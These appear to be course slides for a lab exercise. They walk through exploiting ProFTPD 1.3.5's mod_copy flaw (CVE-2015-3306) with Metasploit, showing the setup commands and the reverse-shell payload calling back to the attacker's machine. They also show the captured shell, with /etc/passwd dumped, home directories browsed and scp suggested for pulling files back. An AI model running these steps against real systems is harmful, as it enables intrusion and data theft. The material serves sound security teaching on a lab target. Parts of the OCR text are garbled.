

# Metasploit Framework

• Let's see what exploits are available for ftp and ssh

## ➢ProFTPd 1.3.5



 $\wedge$   $\wedge$   $\vee$   $\wedge$   $\wedge$ 

Dota is

## Metasploit Framework

## ➢ProFTPd 1.3.5

WEDSIAK FIP SETVET USEK UVETTLUW exploit/osx/Ttp/webstaf\_Ttp\_user 1004-07-13 average 62 exploit/unix/ftp/proftpd 133c backdoor  $2010 - 12 - 02$ excellent No ProFTPD-1.3.3c Backdoor Command Execution 63 exploit/unix/ftp/proftpd\_modcopy\_exec  $2015 - 04 - 22$ excellent Yes ProFTPD 1.3.5 Mod\_Copy Command Execution exploit/unix/ftp/vsftpd 234 backdoor VSFTPD v2.3.4 Backdoor Command Execution  $2011 - 07 - 03$ excellent No EXPLOIT)<br>DATABASE ProFTPd 1.3.5 - 'mod\_copy' Command Execution (Metasploit) EDB-ID: **CVE: Author:** Type: **Platform:** Date: 37262 2015-3306 **METASPLOIT REMOTE LINUX** 2015-06-10 EDB Verified:  $\checkmark$ Exploit:  $\pm$  / {} **Vulnerable App:**  $\bigodot$ ## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core class Metasploit3 < Msf::Exploit::Remote Rank = ExcellentRanking include Msf::Exploit::Remote::Tcp include Msf::Exploit::Remote::HttpClient def initialize( $info = \{\}$ ) super(update\_info(info, => 'ProFTPD 1.3.5 Mod\_Copy Command Execution', 'Name' 'Description' =>  $%$ q{ This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5. Any unauthenticated client can leverage these commands to copy files from any

### **ProFTPD 1.3.5 Mod\_Copy Command Execution**



### **Description**

This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination. The copy commands are executed with the rights of the ProFTPD service, which by default runs under the privileges of the 'nobody' user. By using /proc/self/cmdline to copy a PHP payload to the website directory, PHP remote code execution is made possible.

### Author(s)

Vadim Melihow xistence <xistence@0x90.nl>

### Platform

Unix

### **Architectures**

cmd

**Information Technology Laboratory** 

NATIONAL VULNERABILITY DATABASE

**NVD** 

VULNERABILITIES

#### **ILCVE-2015-3306 Detail**





NVD score not yet provided.

#### **References to Advisories, Solutions, and Tools**

By selecting these links, you will be leaving NIST webspace. We have provided these links to other web sites because they may have information that would be of interest to you. No inferences should be drawn on account of other sites being referenced, or not, from this page. There may be other web sites that are more appropriate for your purpose. NIST does not necessarily endorse the views expressed, or concur with the facts presented on these sites. Further, NIST does not endorse any commercial products that may be mentioned on these sites. Please address comments about this page to nvd@nist.gov.



#### **Weakness Enumeration**



Known Affected Software Configurations Switch to CPE 2.2

**Configuration 1 (hide)** ₩ cpe:2.3:a:proftpd:proftpd:1.3.5:\*:\*:\*:\*:\*:\*:\*:\* Show Matching CPE(s) -

**Change History** 7 change records found - show changes

# Metasploit Framework

- 1. Switch to root, i.e."su" user
- 2. msfdb init
- 3. msfconsole

geocryp4596@kali ~\$ su Password: root@kali:/home/geocryp4596# msfdb init [i] Database already started [i] The database appears to be already configured, skipping initialization root@kali:/home/geocryp4596# msfconsole IIIIII H  $11$ II II IIIIII I love shells --egypt  $=[$  metasploit v5.0.41-dev  $--=-$ [ 1914 exploits - 1074 auxiliary - 330 post  $--=-[556$  payloads - 45 encoders - 10 nops  $--- 4 evasion$  $msf5$  >



Edit View Terminal Tabs Help File

msf5 > use exploit/unix/ftp/proftpd\_modcopy\_exec  $msf5$  exploit(unix/ftp/proftpd modcopy exec) > show options

Module options (exploit/unix/ftp/proftpd\_modcopy\_exec):



Exploit target:

Name Id

ProFTPD 1.3.5 0

# Steps to perform the exploit:

- 1. Enter command 'msfconsole' to open up Metasploit Framework
- 2. Search name: proftpd
- 3. Enter 'use exploit unix/ftp/proftpd\_modcopy\_exec'
- 4. Enter 'show payloads'
- 5. Enter 'set payload 5' or 'set payload cmd/unix/reverse\_perl'
- 6. Enter 'set LHOST 192.168.56.101'
	- a. The IP address of your own kali machine
- 7. Enter RHOST 192.168.56.200
- 8. Enter 'set sitepath /var/www/html/'
- 9. Enter 'exploit'

If you have entered everything correctly, your terminal shell should look like this:



msf5 exploit(unix/ftp/proftpd modcopy exec) > ifconfig [\*] exec: ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1460 inet 10.128.0.3 netmask 255.255.255.255 broadcast 10.128.0.3 inet6 fe80::4001:aff:fe80:3 prefixlen 64 scopeid 0x20<link> ether 42:01:0a:80:00:03 txqueuelen 1000 (Ethernet) RX packets 82620 bytes 27529498 (26.2 MiB) RX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  frame  $\theta$ TX packets 1080759 bytes 691161946 (659.1 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 9941 bytes 3010895 (2.8 MiB) RX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  frame  $\theta$ TX packets 9941 bytes 3010895 (2.8 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500 inet 10.8.0.158 netmask 255.255.255.255 destination 10.8.0.157 inet6 fe80::143:1657:d04:cc06 prefixlen 64 scopeid 0x20<link> RX packets 5089 bytes 344289 (336.2 KiB) RX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  frame  $\theta$ TX packets 5630 bytes 315923 (308.5 KiB) TX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  carrier  $\theta$  collisions  $\theta$ 

virbr0: flags=4099<UP.BROADCAST, MULTICAST> mtu 1500 inet 192.168.55.101 netmask 255.255.255.0 broadcast 192.168.55.255 ether 52:54:00:87:3b:95 txqueuelen 1000 (Ethernet) RX packets  $\theta$  bytes  $\theta$  ( $\theta$ . $\theta$  B) RX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  frame  $\theta$ TX packets  $\theta$  bytes  $\theta$  (0.0 B) TX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  carrier  $\theta$  collisions  $\theta$ 

## We obtained a "Jail shell"

msf5 exploit(unix/ftp/proftpd modcopy exec) > exploit

\*1 Started reverse TCP handler on 10.8.0.158:4444 [\*] 172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server  $[ * ] 172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server$  $172.32.25.133:80$  - Executing PHP payload /Tt6hub.php Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400 pwd /var/www whoami www-data help Meta shell commands Description Command help Help menu background Backgrounds the current shell session sessions Quickly switch to another session Run a meta commands script stored in a local file resource Spawn an interactive shell (\*NIX Only) shell download Download files (\*NIX Only) Upload files (\*NIX Only) upload source Run a shell script on remote machine (\*NIX Only) irb Open an interactive Ruby shell on the current session Open the Pry debugger on the current session pry

# Spawning a TTY ("teletype" terminal) shell

• Type: "/bin/sh  $-i$ "



```
$ whoami
whoami
www-data
$ pwd
pwd
/var/www
\overline{s} ls
ls.
0yHt279.php
              CuH5e.php
                             NsCfe.php
                                            b8FI6.php
                                                           l9V2Xbu.php
                                                                          test
8JEK3.php
              KOGLwJr.php
                             SqaNWI.php
                                            ijMqGh.php
                                                           lJ8u7rX.php
                                                                          xyVuq.php
AZdCe.php
                             Tt6hub.php
              Kh9V6WP.php
                                            index.html
                                                           onkos81.php
BigGIOz.php
              MWmXAlV.php
                             YESrVcg.php
                                            jtbxN93.php
                                                           robots.txt
\ddot{\bullet}
```
![](_page_25_Picture_2.jpeg)

cat passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin |news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin justin:x:1000:1000:Justin,,,:/home/justin:/bin/bash proftpd:x:105:65534::/var/run/proftpd:/bin/false ftp:x:106:65534::/srv/ftp:/bin/false mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false bcurtis:x:1001:1001:Brent Curtis,,,:/home/bcurtis:/bin/bash tyler:x:1002:1002:Tyler,,,:/home/tyler:/bin/bash mmoxie:x:1003:1003:Marlin Moxiespike,,,:/home/mmoxie:/bin/bash jcomey:x:1004:1004:,,,:/home/jcomey:/bin/bash pzimm:x:1005:1005:Phil Zimmerman,,,:/home/pzimm:/bin/bash bschneier:x:1006:1006:Bruce Schneier,,,:/home/bschneier:/bin/bash cincinnatus:x:1007:1007:Edward Snowden,,,:/home/cincinnatus:/bin/bash

**Which accounts might have data in them a hacker would be interested in?**

## Next steps

```
cd /home
cd /home
  ls
l LS
bcurtis bschneier cincinnatus jcomey justin mmoxie pzimm
                                                                    tyler
\vert$ cd bcurtis
cd bcurtis
  ls
lls
|go-away.txt tmp
  cat go-away.txt
IS.
cat go-away.txt
Nothing to see in my home dir, go away!
```
• Checkout command "scp" for moving files from target back to your Kali

![](_page_28_Picture_0.jpeg)

✓Some thoughts on how to approach Milestone 3